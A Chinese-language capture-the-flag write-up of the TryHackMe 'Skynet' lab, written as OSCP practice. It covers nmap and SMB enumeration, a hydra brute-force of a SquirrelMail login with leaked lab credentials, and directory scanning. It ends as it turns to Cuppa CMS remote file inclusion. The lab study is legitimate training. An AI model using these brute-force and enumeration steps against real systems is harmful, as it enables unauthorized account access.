来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Attacktive Directory | SQL Injection Lab | ||
| Attacking Kerberos | Linux Privilege Escalation | ||
| Wreath Network | Windows Privilege Escalation | ||
| Reset | Git Happens | ||
| Vulnnet: Active | NahamStore | ||
| Daily bugle | Enterprise | ||
| Lazy admin | Ledger | ||
| Tomghost | Recommended paths | ||
| Rootme | Assumed Breach Scenarios: | Cyber Security 101 | |
| CMesS | Corp | Jr Penetration Tester | |
| Ultratech | Lateral Movement and Pivoting | Offensive Pentesting | |
| Internal | Exploiting Active Directory | ||
| Zeno | |||
| Boiler CTF | |||
| Wonderland | |||
| Silver Platter | |||
| Year of the Jellyfish |
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。目前已将 Windows 部分打完。
0x05 Skynet(easy)
简介:
一台脆弱的《终结者》主题Linux机器。
原文:
A vulnerable Terminator themed Linux machine.
设置环境变量
export TARGET=10.48.162.203
信息搜集
使用 rustscan 和 nmap 进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
Open 10.48.162.203:22
Open 10.48.162.203:80
Open 10.48.162.203:110
Open 10.48.162.203:139
Open 10.48.162.203:143
Open 10.48.162.203:445
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 62 OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 99:23:31:bb:b1:e9:43:b7:56:94:4c:b9:e8:21:46:c5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDKeTyrvAfbRB4onlz23fmgH5DPnSz07voOYaVMKPx5bT62zn7eZzecIVvfp5LBCetcOyiw2Yhocs0oO1/RZSqXlwTVzRNKzznG4WTPtkvD7ws/4tv2cAGy1lzRy9b+361HHIXT8GNteq2mU+boz3kdZiiZHIml4oSGhI+/+IuSMl5clB5/FzKJ+mfmu4MRS8iahHlTciFlCpmQvoQFTA5s2PyzDHM6XjDYH1N3Euhk4xz44Xpo1hUZnu+P975/GadIkhr/Y0N5Sev+Kgso241/v0GQ2lKrYz3RPgmNv93AIQ4t3i3P6qDnta/06bfYDSEEJXaON+A9SCpk2YSrj4A7
| 256 57:c0:75:02:71:2d:19:31:83:db:e4:fe:67:96:68:cf (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI0UWS0x1ZsOGo510tgfVbNVhdE5LkzA4SWDW/5UjDumVQ7zIyWdstNAm+lkpZ23Iz3t8joaLcfs8nYCpMGa/xk=
| 256 46:fa:4e:fc:10:a5:4f:57:57:d0:6d:54:f6:c3:4d:fe (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICHVctcvlD2YZ4mLdmUlSwY8Ro0hCDMKGqZ2+DuI0KFQ
80/tcp open http syn-ack ttl 62 Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Skynet
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
110/tcp open pop3 syn-ack ttl 62 Dovecot pop3d
|_pop3-capabilities: PIPELINING SASL RESP-CODES AUTH-RESP-CODE TOP UIDL CAPA
139/tcp open netbios-ssn syn-ack ttl 62 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap syn-ack ttl 62 Dovecot imapd
|_imap-capabilities: SASL-IR IMAP4rev1 LOGIN-REFERRALS OK ID listed LOGINDISABLEDA0001 more Pre-login have LITERAL+ post-login capabilities IDLE ENABLE
445/tcp open netbios-ssn syn-ack ttl 62 Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2026-02-14T00:51:18-06:00
|_clock-skew: mean: 1h59m58s, deviation: 3h27m51s, median: -1s
| smb2-time:
| date: 2026-02-14T06:51:18
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| SKYNET<00> Flags: <unique><active>
| SKYNET<03> Flags: <unique><active>
| SKYNET<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 55889/tcp): CLEAN (Couldn't connect)
| Check 2 (port 50262/tcp): CLEAN (Couldn't connect)
| Check 3 (port 11697/udp): CLEAN (Failed to receive data)
| Check 4 (port 31500/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
smb 匿名访问
根据扫描信息判断,可以尝试 smb 未授权访问
# 列出共享
└─$ smbclient -L //$TARGET/ -N
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
anonymous Disk Skynet Anonymous Share
milesdyson Disk Miles Dyson Personal Share
IPC$ IPC IPC Service (skynet server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP SKYNET
# 进入anonymous共享
└─$ smbclient //$TARGET/anonymous -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Nov 26 11:04:00 2020
.. D 0 Tue Sep 17 03:20:17 2019
attention.txt N 163 Tue Sep 17 23:04:59 2019
logs D 0 Wed Sep 18 00:42:16 2019
9204224 blocks of size 1024. 5821832 blocks available
smb: \> get attention.txt
getting file \attention.txt of size 163 as attention.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> cd logs
smb: \logs\> dir
. D 0 Wed Sep 18 00:42:16 2019
.. D 0 Thu Nov 26 11:04:00 2020
log2.txt N 0 Wed Sep 18 00:42:13 2019
log1.txt N 471 Wed Sep 18 00:41:59 2019
log3.txt N 0 Wed Sep 18 00:42:16 2019
9204224 blocks of size 1024. 5821832 blocks available
smb: \logs\> get log1.txt
getting file \logs\log1.txt of size 471 as log1.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
smb: \logs\> get log2.txt
getting file \logs\log2.txt of size 0 as log2.txt (0.0 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \logs\> get log3.txt
getting file \logs\log3.txt of size 0 as log3.txt (0.0 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \logs\>
文件内容
# attention.txt
A recent system malfunction has caused various passwords to be changed. All skynet employees are required to change their password after seeing this.
-Miles Dyson
# log1.txt
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
terminator143
terminator13
terminator123!@#
terminator1056
terminator101
terminator10
terminator02
terminator00
roboterminator
pongterminator
manasturcaluterminator
exterminator95
exterminator200
dterminator
djxterminator
dexterminator
determinator
cyborg007haloterminator
avsterminator
alonsoterminator
Walterminator
79terminator6
1996terminator
# log2.txt、log3.txt
均为空
看上去 log1.txt 像一个密码本,而 Miles Dyson 像是管理员账号
WEB 访问及目录扫描
80 端口
目录扫描及网页文件扫描
ffuf -u http://$TARGET/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c
ffuf -u http://$TARGET/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -c

squirrelmail 目录
初始访问
爆破邮件服务
squirrelmail 存在登录,而 smb 未授权访问又拿到了疑似账号和密码本,那么可以尝试用九头蛇爆破
f12 分析登录包

向/squirrelmail/src/redirect.php,post 数据“login_username=admin&secretkey=123456&js_autodetect_results=1&just_logged_in=1”,登录失败会返回“Unknown user or password incorrect.”,尝试构造 hydra 命令
hydra -l 'Miles Dyson' -P log1.txt $TARGET http-post-form \
"/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect."
并没有成功,改一下用户名继续尝试爆破吧
# 去除用户名中间的空格
hydra -l 'MilesDyson' -P log1.txt $TARGET http-post-form \
"/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect."

成功爆破出:MilesDyson/cyborg007haloterminator
问题 1:What is Miles password for his emails?(cyborg007haloterminator)
尝试登录

登陆成功,看到第一封邮件的标题为:Samba Password reset,猜测存在 smb 相关线索,查看内容

成功收获一个密码:)s{A&2Z=F^n_E.B`
MilesDyson 的 SMB
我们在 SMB 匿名访问时列出的共享目录还有 milesdyson,但是当时尝试匿名连接失败

现在我们有了账号密码,再次尝试连接

smbclient //$TARGET/milesdyson -U MilesDyson --password ')s{A&2Z=F^n_E.B`'

文件有点多,自己找了几个没发现敏感的,搜索了一下 wp 发现是在 notes 下的 important.txt,合理,重要的,下载后发现个隐藏目录

问题 2:What is the hidden directory?(/45kra24zxs28v3yd)
Cuppa CMS
到这里又卡住了,尝试再次进行目录扫描和网页文件的扫描
ffuf -u http://$TARGET/45kra24zxs28v3yd/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c
ffuf -u http://$TARGET/45kra24zxs28v3yd/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -c


翻了翻 js 没找到 CMS 版本,尝试直接搜索 exp
searchsploit Cuppa CMS

问题 3:What is the vulnerability called when you can include a remote file for malicious purposes?(Remote File Inclusion)
既然问题都引导我们进行远程文件包含,那么看一下怎么利用吧
